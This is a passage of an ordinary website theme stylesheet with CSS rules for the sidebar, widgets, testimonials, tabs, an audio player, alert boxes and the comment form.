		width: 200px;
		height: 130px;
		position: absolute;
		top: 0;
		left: 0;
		cursor: pointer;
	}







/* Sidebar
---------------------------------------- */

#sidebar {
	float: left;
}

	#sidebar ul {
		padding: 0;
	}
	
		#sidebar ul li ul {
			margin: 0 0 -12px 0;
			padding: 12px 0 0 0;
		}
		
	#sidebar .widget {
		line-height: 22px;
		font-size: 13px;
		color: #797979;
	}

		.widget {
			margin-bottom: 30px;
		}
	
	#sidebar #searchform input[type="submit"] {
		margin: 18px 0 0 0;
		float: right;
	}

/* Calendar */
#calendar_wrap {
	padding:0;
	}
	#wp-calendar {
		width:100%;
		}
		#wp-calendar caption {
			text-align:center;
			}
		#wp-calendar td {
			text-align:center;
			padding:6px 0;
			border:none;
			}
		#wp-calendar caption {
			font-size:16px;
			color:#000;
			font-weight:bold;
			padding:4px 0;
			margin-bottom:5px;
			}
		#wp-calendar thead th {
			padding:7px 0;
			font-size:14px;
			background:none;
			color:#000;
			text-align:center;
			}
		#wp-calendar #prev {
			text-align:left;
			}
		#wp-calendar #next {
			text-align:right;
			}



/* FAQs
---------------------------------------- */
.faq_list {
	
	}
	.faq_list dt {
		color:#666;
		position:relative;
		padding:0 0 5px 28px;
		font-size:15px;
		font-weight:normal;
		margin:0;
		background:none;
		}
	.faq_list span.marker {
		display:block;
		position:absolute;
		left:0;
		top:0;
		font-size:15px;
		color:#333;
		font-weight:bold;
		}
	.faq_list dd {
		padding:0 0 0 28px;
		position:relative;
		margin:0 0 2em 0;
		color:#b2b2b2;
		}
		.faq_list dd .marker {
			top:3px;
			}



/* Custom widgets
---------------------------------------- */

/* Posts Type widget */
.post_list {
	list-style-type:none;
	padding:0;
	margin:0;
	}
	.post_list li {
		overflow:hidden;
		padding-top:1.5em;
		padding-bottom:1.5em;
		border-top:1px solid #dbdbdb;
		margin:0;
		}
	.post_list li:first-child {
		border:none;
		padding-top:0;
		}
		.post_list li img {
			float:left;
			margin:0 15px 0 0;
			}

/* Popular posts */
.popular-posts {
	list-style-type:none;
	padding:0;
	margin:0;
	}
	.popular-posts li {
		overflow:hidden;
		margin:0 0 2em 0;
		}
		.popular-posts li .post-thumb {
			float:left;
			margin-right:20px;
			width:100px;
			height:100px;
			overflow:hidden;
			padding:1px;
			border:1px solid #dbdbdb;
			}
		.popular-posts li .post-thumb.empty-thumb {
			background:url(images/empty_thumb.gif) no-repeat 50% 50% #ececec;
			}
		.popular-posts li h5 {
			font-size:1em;
			margin-bottom:.5em;
			}
		.popular-posts li .excerpt {
			margin-bottom:.8em;
			}


/* Post Cycle */
.post_cycle {
	padding:0;
	margin:0;
	}
#post-cycle .cycle_item {
	display:none;
	}
#post-cycle .cycle_item:first {
	display:block;
	}


/* Folio Cycle */
.folio_cycle {
	list-style-type:none;
	padding:0;
	margin:0;
	width:100%;
	overflow:hidden;
	}
	.folio_cycle .folio_item {
		overflow:hidden;
		display:none;
		}
	.folio_cycle .folio_item:first {
		display:block;
		}
		.folio_cycle .folio_item figure.thumbnail {
			width:270px;
			overflow:hidden;
			}
#folio-controls {
	text-align:center;
	overflow:hidden;
	}
	#folio-controls ul {
		list-style-type:none;
		margin:0;
		padding:0;
		}
		#folio-controls ul li {
			padding:0 5px 0 0;
			display:inline;
			}
			#folio-controls ul li a {
				display:inline-block;
				text-decoration:none;
				width:8px;
				height:8px;
				background:#000;
				font-size:0;
				line-height:0;
				}
			#folio-controls ul li a:hover {
				background:#999;
				}


/* Testimonials */
.testimonials {
	padding: 6px 0 0 5px;
	margin:0;
	}
	.testimonials div.testi_item {
		background: url(images/quotes.png) no-repeat 0% 0%;
		margin: 0;
		padding: 0;
		}
		.name-testi {
			display: block;
			margin: 0;
			padding: 0 0 18px 0;
			line-height: 22px;
			font-size: 13px;
			color: #797979;
			}
			
			.name-testi span.user {
				display: block;
				font-weight: bold;
				color: #414141;
			}
			
			.name-testi a {
				font-weight:normal;
				}
		.testimonials .thumb {
			float:left;
			margin-right:20px;
			}
		.testimonials div.testi_item blockquote {
			width: 246px;
			height: 218px;
			margin: 0 0 7px 0;
			padding: 47px 25px 15px 39px;
			border: none;
			line-height: 24px;
			font-size: 19px;
			font-style: italic;
			color: #fff;
			}
			.testimonials div.testi_item blockquote a {
				display: block;
				text-decoration: none;
				color: #fff;
				}
			.testimonials div.testi_item blockquote a:hover {
				color:#333;
				}

/* Misc for Cycle widgets */
#testi-cycle .testi_item {
	display:none;
	}
#testi-cycle .testi_item:first {
	display:block;
	}
#testi-controls {
	text-align:center;
	overflow:hidden;
	}
	#testi-controls ul {
		list-style-type:none;
		margin:0;
		padding:0;
		}
		#testi-controls ul li {
			padding:0;
			margin:0 2px 0 0;
			display:inline-block;
			}
		* + html #testi-controls ul li {
			display:inline;
			zoom:1;
			}



/* Twitter widget */
.twitter_update_list {
	overflow:hidden;
	}
.twitter ul li {
	list-style-type:none;
	margin:0 0 15px 0;
	padding:0;
	}
.twitter .profileLink {
	
	}


/* Flickr widget */
.flickrImages {
	overflow:hidden;
	position:relative;
}
.flickrImages a {
	float:left;
	display:block;
	width:75px;
	height:75px;
	background:#000;
	margin:0 1px 1px 0;
	}
.flickrImages a img {
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
}
.flickrImages a:hover img {
	opacity:.5;
}
.flickrImages a.link {
	display:inline;
	float:none;
	width:auto;
	height:auto;
	margin:0;
	background:none;
	}

/* Banner widget */
.banners-holder {
	list-style-type:none;
	padding:0;
	margin:0;
	}
	.banners-holder li {
		list-style-type:none;
		float:left;
		margin:0 3px 3px 0;
		padding:0;
		}
		.banners-holder li img {
			vertical-align:top;
			float:left;
			}



/* Testimonials
---------------------------------------- */

/* Testimonials list */
article.testimonial {
	border: none;
	padding: 0 0 30px 175px;
	width:auto;
	background:none;
	font-family:Georgia, "Times New Roman", Times, serif;
	font-style:italic;
	font-size:13px;
	line-height:1.4em;
	font-weight:normal;
	color:#87929f;
	margin-bottom:35px;
	}
	article.testimonial .testi-pic {
		position:absolute;
		left: 0;
		top: 0;
		}
	article.testimonial .name-testi {
		display:block;
		text-align:right;
		font-style:normal;
		color:#222c36;
		font-size:13px;
		font-family:Arial, Helvetica, sans-serif;
		line-height:1.2em;
		}
		article.testimonial .name-testi a {
			text-decoration:none;
			}
		article.testimonial .name-testi a:hover {
			text-decoration:underline;
			}


/* Single Testimonial */
blockquote.testi-single {
	font-family:Georgia, "Times New Roman", Times, serif;
	border:none;
	padding:0 0 30px 185px;

	width:auto;
	background:none;
	font-size:1.83em;
	line-height:1.4em;
	font-style:italic;
	margin:0;
	position:relative;
	color:#87929F;
	}
	blockquote.testi-single p {
		margin:0 0 1em 0;
		padding:0;
		}
		.testi-pic {
			position:absolute;
			left:0;
			top:0;
			}
			.testi-pic img {
				padding:7px;
				background:#fff;
				border:1px solid #dbdbdb;
				}







/* Tags */
.tags-cloud a, .tagcloud a {
	display:inline-block;
	background:#e0e0e0;
	padding:2px 7px;
	border-radius:3px;
	text-decoration:none;
	color:#838383;
	margin:0 1px 4px 0;
	font-size:11px !important;
	box-shadow:1px 1px 0 rgba(0, 0, 0, .2);
	line-height:1.5em;
	vertical-align:top;
	}
.tags-cloud a:hover, .tagcloud a:hover {
	background:#424242;
	color:#fff;
	}


/* Recent Comments */
.recent-comments {
	list-style-type:none;
	padding:0;
	margin:0;
	}
	.recent-comments li {
		padding:0;
		margin:0;
		border:none;
		padding-bottom:.5em;
		}






















































































#searchform {
	overflow: hidden;
}

	#searchform input[type="text"] {
		background: #fff;
		width: 249px;
		height: 21px;
		margin: 0;
		padding: 10px 10px 10px 10px;
		float: left;
		line-height: 1.5em;
		border: 1px solid #d8d8d8;
		font-family: Arial, Helvetica, sans-serif;
		font-size: 13px;
		color: #797979;
	}
	
	#searchform input[type="submit"] {
		background: #2f2f2f url(images/search-submit.gif) repeat-x 0% 0%;
		width: auto;
		height: 43px;
		margin: 0 0 0 10px;
		padding: 0 10px 0 10px;
		float: left;
		border: none;
		letter-spacing: -1px;
		font-family: Tahoma, Geneva, sans-serif;
		font-size: 26px;
		font-weight: 400;
		text-transform: uppercase;
		color: #fff;
		cursor: pointer;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
	}
	
		#searchform input[type="submit"]:hover {
			color: #5dc5f3;
		}

ul.latestpost {
	width: 100%;
	padding: 0;
	overflow: hidden;
}
.home_category_items li h2
{
	background-color:#154375;
	padding:10px;
	text-align:center;
	margin-bottom:15px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}
.home_category_items li h2 a, .home_category_items li h2 a:hover
{
	color:#feb244;
}
.home_category_items li.home_posts img
{
	border:solid 2px #144274;
}

.home_category_items li.home_posts
{
	width:290px;
	float:left;
	background:none;
	margin:0;
	padding-left:37px;
}
.home_category_items li.home_posts p
{
	padding:15px 0;
}
.home_category_items li:first-child
{
	padding:0;
}

ul.latestpost h2 a:link, ul.latestpost h2 a:visited
{
	color:#feb244;
	font-size:20px;
}

	ul.latestpost li {
		background: none;
		float: left;
		width: 294px;
		line-height: 22px;
		font-size: 13px;
		color: #797979;
	}
	
	ul.latestpost li:first-child {
		padding: 0;
	}
	
		ul.latestpost li div.excerpt {
			padding: 0 0 33px 0;
			line-height: 22px;
			font-size: 13px;
			color: #797979;
		}
		
		ul.latestpost li h2 a {
			display: inline-block;
		}
		
		ul.latestpost li h2 b {
			display: block;
			margin: -10px 0 0 0;
			font-size: 26px;
			font-weight: 400;
			text-transform: uppercase;
			color: #5dc5f3;
		}

ul.clients {
	width: 100%;
	margin: 0 0 -17px 0;
	padding: 6px 0 0 0;
	overflow: hidden;
}

	ul.clients li {
		background: none;
		float: left;
		width: 180px;
		overflow: hidden;
		padding: 0 0 35px 25px;
		line-height: 22px;
		font-size: 13px;
		color: #797979;
	}
	
	ul.clients li:first-child {
		padding: 0;
	}
	
	ul.clients li.extra {
		padding: 0;
	}
	
		ul.clients li img {
			float: left;
			margin: 0;
			padding: 0;
			border: none;
		}
		
		ul.clients li a {
			float: left;
			margin: 14px 0 0 0;
			line-height: 1.2em;
			font-size: 19px;
			font-weight: 400;
			color: #323034;
		}

ul.services {
	width: 100%;
	padding: 11px 0 0 0;
	overflow: hidden;
}

	ul.services li {
		background: #e1e1e1;
		position: relative;
		float: left;
		width: 192px;
		margin: 0 10px 15px 0;
		padding: 19px 18px 23px 18px;
		border: 1px solid #d4d4d4;
		line-height: 22px;
		font-size: 13px;
		/*text-align: center;*/
		color: #535353;
	}
	
	li.last_li_services
    {
    	margin-right:0 !important;        
    }
    li.init_clear
    {
    	clear:both;
    }
	ul.services li:hover {
		background: #feb244; /*#68cbf4;*/
		border-color: #68cbf4;
	}
	
		ul.services li:hover .excerpt {
			color: #003062;
		}
	
		ul.services li h5 {
			letter-spacing: normal;
			line-height: 1.2em;
			font-size: 30px;
			height:78px;
			color: #414141;
		}
		
			ul.services li h5 a {
				color: #414141 !important;
			}
		
		ul.services li .thumb-wrap {
			width: 100%;
			height: 90px;
			overflow: hidden;
			text-align: center;
			/*position: absolute;
			top: 72px;
			left: 0;*/
		}
		
		ul.services li .excerpt {
			padding: 0 0 14px 0;
		}

ul.team {
	width: 100% !important;
	padding: 4px 0 0 0 !important;
	overflow: hidden !important;
}

	ul.team li {
		float: left !important;
		width: 149px !important;
		overflow: hidden;
		padding: 0 0 0 12px !important;
		line-height: 22px !important;
		font-size: 13px !important;
		color: #797979 !important;
	}
	
	ul.team li:first-child {
		padding: 0 !important;
	}
	
		ul.team li .thumb-wrap {
			width: 149px !important;
			height: 185px !important;
			overflow: hidden !important;
		}
		
		ul.team li h5 {
			padding: 20px 0 0 0 !important;
			letter-spacing: normal !important;
			line-height: 22px !important;
			font-size: 13px !important;
			font-weight: bold !important;
			color: #414141 !important;
		}
		
			ul.team li h5 a {
				text-decoration: none !important;
				color: #414141 !important;
			}
			
				ul.team li h5 a:hover {
					color: #5dc5f3 !important;
				}

.list {
	margin: 0 !important;
	padding: 0 0 36px 0 !important;
}

	.list li {
		background: url(images/marker.png) no-repeat 0% 4px !important;
		margin: 0 !important;
		padding: 5px 0 12px 40px !important;
		line-height: 1.2em !important;
		list-style: none !important;
		font-size: 19px !important;
		color: #323034 !important;
	}
	
		.list li a {
			text-decoration: none !important;
			color: #323034 !important;
		}
		
			.list li a:hover {
				color: #60c7f3 !important;
			}

ul.list-1 {
	width: 100% !important;
	padding: 0 !important;
	overflow: hidden !important;
}

	ul.list-1 li {
		background: none !important;
		width: 100% !important;
		overflow: hidden !important;
		margin: 0 !important;
		padding: 0 0 25px 0 !important;
		line-height: 22px !important;
		font-size: 13px !important;
		color: #797979 !important;
	}
	
		ul.list-1 li img {
			float: left !important;
			margin: 5px 20px 0 0 !important;
		}
		
		ul.list-1 h4 {
			padding: 0 0 12px 0 !important;
			font-size: 22px !important;
		}


ul.list-2 {
	width: 100% !important;
	padding: 3px 0 0 0 !important;
	overflow: hidden !important;
}

	ul.list-2 li {
		width: 100% !important;
		padding: 26px 0 0 0 !important;
		overflow: hidden !important;
		line-height: 22px !important;
		font-size: 13px !important;
		color: #797979 !important;
	}
	
	ul.list-2 li:first-child {
		padding: 0 !important;
	}
	
		ul.list-2 li img {
			float: left !important;
			margin: 4px 14px 0 1px !important;
		}
		
		ul.list-2 li b {
			display: block !important;
			line-height: 22px !important;
			font-size: 13px !important;
			color: #414141 !important;
		}

div.image {
	width: 100%;
	padding: 0 0 25px 0;
	overflow: hidden;
}
div.image img
{
	border:solid 2px #144274;
}
div.link {
	width: 100%;
	overflow: hidden;
}

	div.link a {
		background: #2f2f2f url(images/link.gif) repeat-x 0% 0%;
		position: relative;
		float: left;
		height: 37px;
		overflow: hidden;
		padding: 0 12px 0 12px;
		line-height: 32px;
		font-size: 26px;
		font-weight: 400;
		text-decoration: none;
		color: #fff !important;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
	}
	
		div.link a:hover {
			color: #5dc5f3 !important;
		}

div.link-1 {
	width: 100%;
	overflow: hidden;
}

	div.link-1 a {
		float: left;
		line-height: 22px;
		font-size: 13px;
		color: #000;
	}

a.button {
	background: #2f2f2f url(images/link.gif) repeat-x 0% 0%;
	position: relative;
	display: inline-block;
	height: 37px;
	overflow: hidden;
	padding: 0 12px 0 12px;
	line-height: 32px;
	font-size: 26px;
	font-weight: 400;
	text-decoration: none;
	color: #fff !important;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

	a.button:hover {
		color: #5dc5f3 !important;
	}

.extra-block div.link-1 a {
	margin: 0 0 0 40px;
}

.line-ver {
	background: url(images/line.png) repeat-y 570px 0%;
	width: 100%;
	overflow: hidden;
}

.line-ver-1 {
	background: url(images/line.png) repeat-y 607px 0%;
	width: 100%;
	overflow: hidden;
}

.line-ver-2 {
	background: url(images/line.png) repeat-y 342px 0%;
	width: 100%;
	overflow: hidden;
}

.line-ver-3 {
	background: url(images/line.png) repeat-y 290px 0%;
	width: 100%;
	overflow: hidden;
}

.text {
	padding: 0 0 28px 0;
	line-height: 22px;
	font-size: 13px;
	color: #797979;
}

.post-block {
	background: url(images/line.png) repeat-x 0% 100%;
	width: 100%;
	overflow: hidden;
	padding: 0 0 44px 0;
}

.post-header {
	width: 100%;
	padding: 0 0 15px 0;
	overflow: hidden;
}

	.post-header h4 {
		padding: 0;
		font-size: 24px;
	}

	.post-header strong {
		background: url(images/icon-comment.png) no-repeat 0% 0%;
		float: right;
		width: 28px;
		height: 22px;
		overflow: hidden;
		margin: 23px 3px 0 0;
		line-height: 20px;
		font-size: 12px;
		text-align: center;
		color: #fff;
	}
	
		.post-header strong a {
			display: block;
			width: 28px;
			height: 22px;
			overflow: hidden;
			text-decoration: none;
			color: #fff;
		}
		
			.post-header strong a:hover {
				color: #000;
			}
		
	.post-header em {
		display: block;
		line-height: 16px;
		font-size: 13px;
		font-style: normal;
		color: #797979;
	}
	
		.post-header em a {
			font-weight: bold;
			text-transform: capitalize;
		}

.contact-info {
	width: 100%;
	overflow: hidden;
	line-height: 22px;
	font-size: 13px;
	color: #797979;
}

	.contact-info small {
		
		padding: 0 15% 0 0;
		font-size: 12px;
	}

.indent-bottom {
	padding: 0 0 28px 0;
}

div.map {
	width: 600px;
	height: 515px;
	overflow: hidden;
}

.picture {
	width: 100%;
	padding: 6px 0 22px 0;
	overflow: hidden;
}

	.picture img {
		float: left;
		margin: 0;
	}



















































































































/* Footer
---------------------------------------- */

#footer-area {
	display: none;
	background: #e1e1e1 url(images/line-hor.gif) repeat-x 0% 0%;
	width: 100%;
	overflow: hidden;
	padding: 52px 0 57px 0;
}

	#footer-area h1 {
		display: none;
	}
	
	#footer-area ul {
		margin: 0;
		padding: 0;
	}
	
		#footer-area ul li {
			margin: 0;
			padding: 0;
			list-style: none;
		}

	body.page-template-page-services-php #footer-area {
		display: block;
	}
	
	body.page-template-page-company-php #footer-area {
		display: block;
	}

#footer {
	background: #e1e1e1 url(images/line-hor.gif) repeat-x 0% 0%;
	width: 100%;
	min-height: 125px;
	padding: 41px 0 20px 0;
	overflow: hidden;
}
	
	#footer p {
		width: 100%;
		overflow: hidden;
		line-height: 18px;
		font-size: 12px;
		color: #000;
	}
	
		#footer p b {
			float: left;
			display: inline-block;
			padding: 0 2px 0 0;
			line-height: 1.2em;
			font-size: 26px;
			font-weight: 400;
			text-transform: uppercase;
		}
		
			#footer p b a {
				text-decoration: none;
				color: #000;
			}
			
				#footer p b a:hover {
					color: #000;
				}
				
			#footer p span {
				display: inline-block;
				padding: 13px 0 0 4px;
			}
			
			#footer p i {
				padding: 0 4px 0 3px;
				font-style: normal;
			}

	#footer .textwidget {
		line-height: 22px;
		font-size: 13px;
		color: #797979;
	}
	
		#footer .textwidget a {
			text-decoration: none;
			color: #797979;
		}
		
			#footer .textwidget a:hover {
				text-decoration: underline;
			}
	
nav.footer {
	width: 100%;
	overflow: hidden;
}

	nav.footer ul {
		margin: 0;
		padding: 0;
	}
	
		nav.footer ul li {
			float: left;
			margin: 0;
			padding: 0 15px 0 0;
			list-style: none;
			line-height: 22px;
			font-size: 13px;
			color: #000;
		}
		
			nav.footer ul li a {
				text-decoration: none;
				color: #000;
			}
			
				nav.footer ul li a:hover {
					text-decoration: underline;
				}

ul.social-networks {
	width: 320px;
	margin: -3px 0 0 0;
	padding: 0;
	overflow: hidden;
}

	ul.social-networks li {
		float: left;
		width: 140px;
		margin: 0;
		padding: 0 20px 8px 0;
		list-style: none;
		line-height: 28px;
		font-size: 13px;
		color: #797979;
	}
	
		ul.social-networks li img {
			float: left;
			margin: 0 8px 0 0;
		}
	
		ul.social-networks li a {
			text-decoration: none;
			color: #797979;
		}
		
			ul.social-networks li a:hover {
				color: #144274;
			}

/* Tabs */
.tabs {
    margin: 1px 0 20px 0;
}

.tabs .tab-wrapper {
    border: 1px solid #dddddd;
    border-radius: 0 5px 5px 5px;
    -moz-border-radius: 0 5px 5px 5px;
    -webkit-border-radius: 0 5px 5px 5px;
    margin: -1px 0 0 0;
}

.tabs .tab-menu ul {
    list-style: none;
    margin: 0 !important;
    padding: 0 !important;
}

.tabs .tab-menu li {
    display: inline;
    float: left;
    margin: 0;
    padding: 0;
}

.tabs .tab-menu a {
    background-color: #fafafa;
    border: 1px solid #dddddd;
    border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    color: #aaaaaa;
    display: block;
    font-size: 12px;
    letter-spacing: 1px;
    margin: 0 2px 0 0;
    padding: 8px 20px;
}

.tabs .tab-menu a:hover {
    background-color: #f2f2f2;
    color: #666666;
}

.tabs .tab-menu a.active {
    background-color: #ffffff;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#fafafa');
    background: -moz-linear-gradient(bottom , #fafafa 0px, #f6f6f6 90%) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear,left bottom,left top, color-stop(0, #fafafa),color-stop(90%, #f6f6f6));
    border-bottom: none;
    color: #666666;
    padding: 8px 20px 9px 20px;
}

.tabs .tab {
	background-color: #fafafa;
	border-radius: 0 5px 5px 5px;
    -moz-border-radius: 0 5px 5px 5px;
    -webkit-border-radius: 0 5px 5px 5px;
    padding: 20px;
}





/* Toggle */
.toggle {
    padding: 0 0 2px 0;
}
.toggle .trigger {
	background-color: #f5f5f5;
	background: -moz-linear-gradient(bottom, #F2F2F2 0px, #ffffff 100%);
	background: -webkit-gradient(linear,left bottom,left top, color-stop(0, #f2f2f2),color-stop(1, #ffffff));
	border: 1px solid #dddddd;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	color: #666666;
	display: block;
	padding: 10px 12px 10px 40px;
	position: relative;
	text-decoration:none;
	height:1%;
	}

.toggle .trigger span {
	background: url(includes/images/toggle.png) 0 0 no-repeat;
	display: block;
	position: absolute;
	top: 9px;
	left: 10px;
	text-indent: -9999px;
	width: 22px;
	height: 20px;
	}

.toggle .trigger:hover,
.toggle .active {
	background:#191919;
	color:#fff;
	}
.toggle .active span {
	background-position: 0 -20px;
	}

.toggle .box {
	background-color: #fafafa;
	border: 1px solid #dddddd;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	padding: 20px;
	}



/* Dropcap */
.dropcap {
	display:block;
	float:left;
	font-size:4em;
	line-height:1em;
	margin:0 10px 0 0;
	text-transform:uppercase;
	}

.widget-area {
	
}

.hr {
	height:1px;
	background:#eee;
	overflow:hidden;
	font-size:0;
	line-height:0;
	margin:30px 5px;
	}
.grid_1 .hr, .grid_2 .hr, .grid_3 .hr, .grid_4 .hr, .grid_5 .hr, .grid_6 .hr, .grid_7 .hr, .grid_8 .hr, .grid_9 .hr, .grid_10 .hr, .grid_11 .hr, .grid_12 .hr, .grid_13 .hr, .grid_14 .hr, .grid_15 .hr, .grid_16 .hr, .grid_17 .hr, .grid_18 .hr, .grid_19 .hr, .grid_20 .hr, .grid_21 .hr, .grid_22 .hr, .grid_23 .hr, .grid_24 .hr {
	margin-left:0;
	margin-right:0;
	} 

/* Address */
.address {
	overflow:hidden;
	width:100%;
	margin:0;
	padding:0;
	}
.address dt {
	float:left;
	width:165px;
	margin-right:20px;
	padding:0 0 0 55px;
	background:none;
	font-size:1em;
	line-height:18px;
	background:url(images/address-icon1.png) no-repeat 0 3px;
	}
.address dd {
	float:left;
	width:217px;
	padding:0 0 0 53px;
	background:url(images/address-icon2.png) no-repeat 0 3px;
	}
	.address dd ul {
		list-style-type:none;
		padding:0;
		margin:0;
		}
		.address dd ul li {
			background:none;
			padding:0;
			}
	.address dd span {
		float:left;
		width:100px;
		}
		.address dd a {
			font-style:italic;
			color:#191919;
			text-decoration:underline;
			}
		.address dd a:hover {
			text-decoration:none;
			}





/* VIDEO */
.video-wrap {
	margin-bottom: 10px;
	position:relative;
	zoom:1;
	}
	.video-wrap object {
		position:relative;
		z-index:2;
		}
	.video-bg {
		background-color:black;
		position:absolute;
		left:0;
		top:0;
		z-index:1;
		}

/* AUDIO */
.audio-wrapper {
   margin-bottom:1.5em;
}
.audio-desc {
	font-size:.91em;
	color:#999;
	padding:.5em 0 0 0;
	}
.audiojs audio { position: absolute; left: -1px; }
.audiojs { width: 460px; height: 36px; background: #404040; overflow: hidden; font-family: monospace; font-size: 12px;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #444), color-stop(0.5, #555), color-stop(0.51, #444), color-stop(1, #444));
	background-image: -moz-linear-gradient(center top, #444 0%, #555 50%, #444 51%, #444 100%);
	-webkit-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); -moz-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3);
	-o-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); }
.audiojs .play-pause { width: 25px; height: 40px; padding: 4px 6px; margin: 0px; float: left; overflow: hidden; border-right: 1px solid #000; }
.audiojs p { display: none; width: 25px; height: 40px; margin: 0px; cursor: pointer; }
.audiojs .play { display: block; }
.audiojs .scrubber { position: relative; float: left; width: 280px; background: #5a5a5a; height: 14px; margin: 10px; border-top: 1px solid #3f3f3f; border-left: 0px; border-bottom: 0px; overflow: hidden; }
.audiojs .progress { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #ccc; z-index: 1;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ccc), color-stop(0.5, #ddd), color-stop(0.51, #ccc), color-stop(1, #ccc));
	background-image: -moz-linear-gradient(center top, #ccc 0%, #ddd 50%, #ccc 51%, #ccc 100%); }
.audiojs .loaded { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #000;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #222), color-stop(0.5, #333), color-stop(0.51, #222), color-stop(1, #222));
	background-image: -moz-linear-gradient(center top, #222 0%, #333 50%, #222 51%, #222 100%); }
.audiojs .time { float: left; height: 36px; line-height: 36px; margin: 0px 0px 0px 6px; padding: 0px 6px 0px 12px; border-left: 1px solid #000; color: #ddd; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5); } 
.audiojs .time em { padding: 0px 2px 0px 0px; color: #f9f9f9; font-style: normal; }
.audiojs .time strong { padding: 0px 0px 0px 2px; font-weight: normal; }
.audiojs .error-message { float: left; display: none; margin: 0px 10px; height: 36px; width: 400px; overflow: hidden; line-height: 36px; white-space: nowrap; color: #fff;
	text-overflow: ellipsis; -o-text-overflow: ellipsis; -icab-text-overflow: ellipsis; -khtml-text-overflow: ellipsis; -moz-text-overflow: ellipsis; -webkit-text-overflow: ellipsis; }
.audiojs .error-message a { color: #eee; text-decoration: none; padding-bottom: 1px; border-bottom: 1px solid #999; white-space: wrap; }

.audiojs .play { background: url(js/audiojs/player-graphics.gif) -2px -1px no-repeat; }
.audiojs .loading { background: url(js/audiojs/player-graphics.gif) -2px -31px no-repeat; }
.audiojs .error { background: url(js/audiojs/player-graphics.gif) -2px -61px no-repeat; }
.audiojs .pause { background: url(js/audiojs/player-graphics.gif) -2px -91px no-repeat; }

.playing .play, .playing .loading, .playing .error { display: none; }
.playing .pause { display: block; }

.loading .play, .loading .pause, .loading .error { display: none; }
.loading .loading { display: block; }

.error .time, .error .play, .error .pause, .error .scrubber, .error .loading { display: none; }
.error .error { display: block; }
.error .play-pause p { cursor: auto; }
.error .error-message { display: block; }



/* Alert boxes
---------------------------------------- */
.alert-box, .wpcf7-response-output {
	padding:20px 20px 20px 90px !important;
	font-size:.91em;
	line-height:1.4em;
	border:1px solid #dbdbdb;
	font-family:Arial, Helvetica, sans-serif;
	margin-bottom:15px;
	}
	.error-box, .wpcf7-mail-sent-ng {
		border-color:#ff9999;
		color:#c31b00;
		background:url(images/icons/alert/icon-error.png) no-repeat 20px 50% #ffcccc;
		}
	.attention-box, .wpcf7-validation-errors, .wpcf7-spam-blocked {
		border-color:#e6c555;
		color:#9e660d;
		background:url(images/icons/alert/icon-note.png) no-repeat 20px 50% #fdebae;
		}
	.notice-box {
		border-color:#68a2cf;
		color:#2e6093;
		background:url(images/icons/alert/icon-info.png) no-repeat 20px 50% #bfe4f9;
		}
	.approved-box, .wpcf7-mail-sent-ok {
		border-color:#a3c159;
		color:#5e6f33;
		background:url(images/icons/alert/icon-download.png) no-repeat 20px 50% #ccff99;
		}
	


/* Forms
---------------------------------------- */

/* Form defaults */
input, select, textarea { 
	font-family:Arial, Helvetica, sans-serif;
	font-size:1em;
	vertical-align:middle;
	font-weight:normal;
	border:1px solid #dbdbdb;
	outline:none;
}
input[type="text"], input[type="email"], textarea {
	background:#f3f3f3;
	border:1px solid #e5e5e5;
	padding:6px 0 6px 5px;
	}
input[type="submit"], input[type="reset"] {
	position:relative;
	display:inline-block;
	padding:0 19px;
	line-height:31px;
	background:#000;
	color:#000;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
  background-color: #d1d1d1;
	border:none;
	height:31px;
	cursor:pointer;
	margin-right:4px;
	}
input[type="submit"]:hover, input[type="reset"]:hover {
	background-color: #6a6a6a;
	color:#fff;
	}

.cancel-comment-reply {
	padding: 0 0 12px 0 !important;
	line-height: 18px !important;
	font-size: 12px !important;
	font-weight: bold !important;
	color: #68cbf4 !important;
}

	.cancel-comment-reply small {
		font-size: 12px !important;
	}

	.cancel-comment-reply a {
		text-decoration: none !important;
		color: #68cbf4 !important;
	}
	
		.cancel-comment-reply a:hover {
			color: #000 !important;
		}

/* Comment form */
#commentform {
	width: 100%;
	padding: 0 0 18px 0;
	overflow: hidden;
}

	#commentform p {
		width: 100%;
		overflow: hidden;
		margin: 0;
		padding: 0 0 7px 0;
	}
	
		#commentform p label {
			float: left;
			width: 64px;
			height: 43px;
			overflow: hidden;
			padding: 0 10px 0 0;
			line-height: 42px;
			text-align: right;
		}
	
		#commentform small {
			color:#8b8b8b;
			}
	#commentform label {
		display:block;
		}
		
	#commentform input[type=text] {
		background: #fff;
		width: 249px;
		height: 21px;
		padding: 10px 10px 10px 10px;
		float: left;
		line-height: 1.5em;
		border: 1px solid #d8d8d8;
		font-family: Arial, Helvetica, sans-serif;
		font-size: 13px;
		color: #797979;
	}
	
	#commentform textarea {
		background: #fff;
		width: 80%;
		height: 161px;
		padding: 10px 10px 10px 10px;
		float: left;
		overflow: auto;
		resize: none;
		line-height: 1.5em;
		border: 1px solid #d8d8d8;
		font-family: Arial, Helvetica, sans-serif;
		font-size: 13px;
		color: #797979;
	}
		
	#commentform input[type=submit] {
		background: #2f2f2f url(images/link.gif) repeat-x 0% 0%;
		position: relative;
		float: left;
		height: 37px;
		overflow: hidden;
		margin: 15px 0 0 77%;
